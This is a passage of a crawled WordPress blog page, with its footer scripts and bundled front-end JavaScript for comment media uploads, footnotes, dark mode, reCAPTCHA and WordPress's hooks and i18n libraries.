<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-02-03 13:30:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LW-8j8-8GCs2iBbXTYZZng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770105655066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js
body_size: 2144
content:
var mod_pagespeed_FN$C5suEBs = "window.onload=function(){if(typeof jQuery=='undefined'){throw new Error('jQuery not loaded. Comments media will not work properly.');}};var TyperCommentsMedia=TyperCommentsMedia||{};(function($){'use strict';TyperCommentsMedia.vars={};TyperCommentsMedia.fn={init:function(){$(document).on('change','.svq-media-input',function(e){var file=e.currentTarget.files[0];var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');if(!TyperCommentsMedia.vars[form.data('post-id')]){TyperCommentsMedia.vars[form.data('post-id')]=filesContainer.children().length+1;}if(file&&file.type.match(/image.*/)){var reader=new FileReader();var box=$(this).parent().parent();var previewContainer=box.find('.svq-comment--el-preview');if(previewContainer.length){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);if(!box.hasClass('has-element')&&filesContainer.children().length<5){filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));}box.addClass('has-element');}}else{if($(this).parent().parent().hasClass('has-element'))$(this).parent().parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});$(document).on('click','.svq-del-file',function(e){e.preventDefault();var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');TyperCommentsMedia.vars[$(form).data('post-id')]=filesContainer.children().length+1;var allHaveImages=true;$(this).closest('.comment-media-form').children().each(function(index,element){if(!$(element).hasClass('has-element')){allHaveImages=false;}});if($(this).closest('.comment-media-form').children().length===5&&allHaveImages){$(this).parent().remove();$(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));}else{$(this).parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});},inputBox:function(id){TyperCommentsMedia.vars[id]+=1;return'<div class=\"svq-comment--media-el\">'+'<div class=\"svq-comment--el-preview\"></div>'+'<div class=\"svq-comment--file\">'+'<label class=\"svq-comment--file-label\" for=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\"></label>'+'<input class=\"svq-comment--file-input svq-form-input svq-media-input\" id=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\" name=\"attachments_'+id+'[]\" type=\"file\" />'+'</div>'+'<span class=\"svq-comment--file-add\"><span class=\"svq-icon icon-cloud-upload icon--x24\"></span></span>'+'<span class=\"svq-comment--file-delete svq-del-file\"><span class=\"svq-icon icon-close icon--x18\"></span></span>'+'</div>';},checkFileSizes:function(form){var validation=$(form).find('.file-validation');var max_file_size=validation.data('max-file');var max_post_size=validation.data('max-upload');var current_post_size=0;var submit_btn=$(form).find('button[type=\"submit\"]');var max_file_size_reached=false;$(form).find('.comment-media-form .svq-form-input').each(function(i,input){if(input.files.length){let file=input.files[0];current_post_size+=file.size;if(!max_file_size_reached){validation.hide();validation.html('');submit_btn.prop('disabled',false);}$(input).closest('.svq-comment--media-el').removeClass('max-size-reached');if(file.size>max_file_size){validation.show();validation.html('<ul><li>'+validation.data('file-message')+'</li></ul>');submit_btn.prop('disabled',true);$(input).closest('.svq-comment--media-el').addClass('max-size-reached');max_file_size_reached=true;}if(current_post_size>max_post_size){validation.show();validation.html('<ul><li>'+validation.data('upload-message')+'</li></ul>');submit_btn.prop('disabled',true);}}});}};$(document).ready(TyperCommentsMedia.fn.init);$(window).on('clear-comment-form-media',function(){$('.comment-media-form').each(function(i,item){$(item).children().each(function(index,element){let el=$(element);if(index){el.remove();}else{el.removeClass('has-element');el.find('.svq-comment--el-preview').attr('style',null);el.find('.svq-form-input').val('');}});});});})(jQuery);";
var mod_pagespeed_QgiOBzLQ_u = "jQuery(function($){$(document).on('click','.svq-sidelink a',null,function(e){e.preventDefault();e.stopPropagation();var $footnoteContent=$('.svq-sidenote[data-svq-note=\"'+$(this).parent().attr('data-svq-note')+'\"]');if($footnoteContent.is(':hidden')){if($(window).width()>=768&&$(this).parent().is(':not(.svq-sidelink--expands-on-desktop)')){modern_footnotes_hide_footnotes();$(this).parent().toggleClass('svq-sidelink--selected');$footnoteContent.show().addClass('svq-sidenote--tooltip').removeClass('svq-sidenote--expandable');var position=$(this).parent().position();var fontHeight=Math.floor(parseInt($(this).parent().parent().css('font-size').replace(/px/,''))*1.5);var footnoteWidth=$footnoteContent.outerWidth();var windowWidth=$(window).width();var left=position.left-footnoteWidth/2;if(left<0)left=8;if(left+footnoteWidth>$(window).width())left=$(window).width()-footnoteWidth;var top=(parseInt(position.top)+parseInt(fontHeight));$footnoteContent.css({top:top+'px',left:left+'px',});$footnoteContent.after('<div class=\"svq-sidelink__connector\"></div>');var superscriptPosition=$(this).parent().position();var superscriptHeight=$(this).parent().outerHeight();var superscriptWidth=$(this).parent().outerWidth();var connectorHeight=top-superscriptPosition.top-superscriptHeight;$('.svq-sidelink__connector').css({top:(superscriptPosition.top+superscriptHeight)+'px',height:connectorHeight,left:(superscriptPosition.left+superscriptWidth/2)+'px',});}else{$footnoteContent.removeClass('svq-sidenote--tooltip').addClass('svq-sidenote--expandable').css('display','block');$(this).data('unopenedContent',$(this).html());$(this).html('x');}}else{modern_footnotes_hide_footnotes();}}).on('click','.svq-sidenote',null,function(e){e.stopPropagation();}).on('click','.svq-sidenote__close a',null,function(e){e.preventDefault();modern_footnotes_hide_footnotes();}).on('click',function(){modern_footnotes_hide_footnotes();});$(window).resize(function(){modern_footnotes_hide_footnotes();});var $footnotesAnchorLinks=$('.svq-sidelink a');var usedReferenceNumbers=[0];if($footnotesAnchorLinks.length>1){$footnotesAnchorLinks.each(function(){if($(this).is('a[refnum]')){var manualRefNum=$(this).attr('refnum');if($(this).html()!=manualRefNum){$(this).html(manualRefNum);}if(!isNaN(parseFloat(manualRefNum))&&isFinite(manualRefNum)){usedReferenceNumbers.push(manualRefNum);}}else{var refNum=Math.max.apply(null,usedReferenceNumbers)+1;if($(this).html()!=refNum){$(this).html(refNum);}usedReferenceNumbers.push(refNum);}});}});function modern_footnotes_hide_footnotes(){jQuery('.svq-sidelink a').each(function(){var $this=jQuery(this);if($this.data('unopenedContent')){$this.html($this.data('unopenedContent'));}});jQuery('.svq-sidelink__connector').remove();jQuery('.svq-sidelink--selected').removeClass('svq-sidelink--selected');}";
var mod_pagespeed_iTaiEO6DXj = "var TPDarkMode=TPDarkMode||{};(function($){\"use strict\";TPDarkMode.fn={init:function(){TPDarkMode.fn.darkmode();},darkmode:function(){var initialSetup=localStorage.getItem('typer-darkmode');var html=$('html');if(!initialSetup&&html.hasClass('svq-darkmode')){localStorage.setItem('typer-darkmode','1');}if(initialSetup){html.toggleClass('svq-darkmode');}$('.typer-toggle-darkmode').on('click',function(e){e.preventDefault();if(html.hasClass('svq-darkmode')){html.toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{html.toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}var fupToggle=$('.typer-toggle-dark');if(fupToggle.length){fupToggle.prop('checked',html.hasClass('svq-darkmode'));}});}};$(document).ready(function(){TPDarkMode.fn.init();});})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js
body_size: 4843
content:
var mod_pagespeed_hp8fAIb6$I = "/*! This file is auto-generated */\n(()=>{\"use strict\";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return\"string\"!=typeof t||\"\"===t?(console.error(\"The namespace must be a non-empty string.\"),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\\-\\/]*$/.test(t)||(console.error(\"The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.\"),!1)};const r=function(t){return\"string\"!=typeof t||\"\"===t?(console.error(\"The hook name must be a non-empty string.\"),!1):/^__/.test(t)?(console.error(\"The hook name cannot begin with `__`.\"),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error(\"The hook name can only contain numbers, letters, dashes, periods and underscores.\"),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if(\"function\"!=typeof s)return void console.error(\"The hook callback must be a function.\");if(\"number\"!=typeof c)return void console.error(\"If specified, the hook priority must be a number.\");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};\"hookAdded\"!==o&&t.doAction(\"hookAdded\",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return\"hookRemoved\"!==i&&t.doAction(\"hookRemoved\",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,\"actions\"),this.addFilter=o(this,\"filters\"),this.removeAction=i(this,\"actions\"),this.removeFilter=i(this,\"filters\"),this.hasAction=s(this,\"actions\"),this.hasFilter=s(this,\"filters\"),this.removeAllActions=i(this,\"actions\",!0),this.removeAllFilters=i(this,\"filters\",!0),this.doAction=c(this,\"actions\"),this.applyFilters=c(this,\"filters\",!0),this.currentAction=l(this,\"actions\"),this.currentFilter=l(this,\"filters\"),this.doingAction=u(this,\"actions\"),this.doingFilter=u(this,\"filters\"),this.didAction=a(this,\"actions\"),this.didFilter=a(this,\"filters\")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();";
var mod_pagespeed_BpI6FJhteX = "/*! This file is auto-generated */\n(()=>{var t={2058:(t,e,r)=>{var n;!function(){\"use strict\";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\\x25]+/,modulo:/^\\x25{2}/,placeholder:/^\\x25(?:([1-9]\\d*)\\$|\\(([^)]+)\\))?(\\+)?(0|'[^$])?(-)?(\\d+)?(?:\\.(\\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\\d]*)/i,key_access:/^\\.([a-z_][a-z_\\d]*)/i,index_access:/^\\[(\\d+)\\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g=\"\";for(n=0;n<h;n++)if(\"string\"==typeof t[n])g+=t[n];else if(\"object\"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property \"%s\" of undefined value \"%s\"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&\"number\"!=typeof r&&isNaN(r))throw new TypeError(a(\"[sprintf] expecting number but found %T\",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case\"b\":r=parseInt(r,10).toString(2);break;case\"c\":r=String.fromCharCode(parseInt(r,10));break;case\"d\":case\"i\":r=parseInt(r,10);break;case\"j\":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case\"e\":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case\"f\":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case\"g\":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case\"o\":r=(parseInt(r,10)>>>0).toString(8);break;case\"s\":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case\"t\":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case\"T\":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case\"u\":r=parseInt(r,10)>>>0;break;case\"v\":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case\"x\":r=(parseInt(r,10)>>>0).toString(16);break;case\"X\":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f=\"\":(f=c?\"+\":\"-\",r=r.toString().replace(i.sign,\"\")),u=s.pad_char?\"0\"===s.pad_char?\"0\":s.pad_char.charAt(1):\" \",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):\"\",g+=s.align?f+r+l:\"0\"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push(\"%\");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError(\"[sprintf] unexpected placeholder\");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError(\"[sprintf] failed to parse named argument key\");for(o.push(u[1]);\"\"!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError(\"[sprintf] failed to parse named argument key\");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error(\"[sprintf] mixing positional and named placeholders is not (yet) supported\");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,\"undefined\"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})};var n={};(()=>{\"use strict\";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i(\"sprintf error: \\n\\n\"+e.toString()),t}}var o,s,l,u;o={\"(\":9,\"!\":8,\"*\":7,\"/\":7,\"%\":7,\"+\":6,\"-\":6,\"<\":5,\"<=\":5,\">\":5,\">=\":5,\"==\":4,\"!=\":4,\"&&\":3,\"||\":2,\"?\":1,\"?:\":1},s=[\"(\",\"?\"],l={\")\":[\"(\"],\":\":[\"?\",\"?:\"]},u=/<=|>=|==|!=|&&|\\|\\||\\?:|\\(|!|\\*|\\/|%|\\+|-|<|>|\\?|\\)|:/;var p={\"!\":function(t){return!t},\"*\":function(t,e){return t*e},\"/\":function(t,e){return t/e},\"%\":function(t,e){return t%e},\"+\":function(t,e){return t+e},\"-\":function(t,e){return t-e},\"<\":function(t,e){return t<e},\"<=\":function(t,e){return t<=e},\">\":function(t,e){return t>e},\">=\":function(t,e){return t>=e},\"==\":function(t,e){return t===e},\"!=\":function(t,e){return t!==e},\"&&\":function(t,e){return t&&e},\"||\":function(t,e){return t||e},\"?:\":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:\"\",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||(\"function\"!=typeof(i=(r=this.data[t][\"\"])[\"Plural-Forms\"]||r[\"plural-forms\"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(\";\"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf(\"plural=\"))return n.substr(7)}(r[\"Plural-Forms\"]||r[\"plural-forms\"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e=\"default\")=>{n.data[e]={...n.data[e],...t},n.data[e][\"\"]={...h,...n.data[e]?.[\"\"]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t=\"default\",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t=\"default\")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters(\"i18n.gettext_with_context\",i,t,e,n),r.applyFilters(\"i18n.gettext_with_context_\"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction(\"hookAdded\",\"core/i18n\",t),r.addAction(\"hookRemoved\",\"core/i18n\",t)}return{getLocaleData:(t=\"default\")=>n.data[t],setLocaleData:s,addLocaleData:(t,e=\"default\")=>{n.data[e]={...n.data[e],...t,\"\":{...h,...n.data[e]?.[\"\"],...t?.[\"\"]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters(\"i18n.gettext\",n,t,e),r.applyFilters(\"i18n.gettext_\"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters(\"i18n.ngettext\",a,t,e,n,i),r.applyFilters(\"i18n.ngettext_\"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters(\"i18n.ngettext_with_context\",o,t,e,n,i,a),r.applyFilters(\"i18n.ngettext_with_context_\"+u(a),o,t,e,n,i,a)):o},isRTL:()=>\"rtl\"===p(\"ltr\",\"text direction\"),hasTranslation:(t,e,i)=>{const a=e?e+\"\"+t:t;let o=!!n.data?.[null!=i?i:\"default\"]?.[a];return r&&(o=r.applyFilters(\"i18n.has_translation\",o,t,e,i),o=r.applyFilters(\"i18n.has_translation_\"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();";
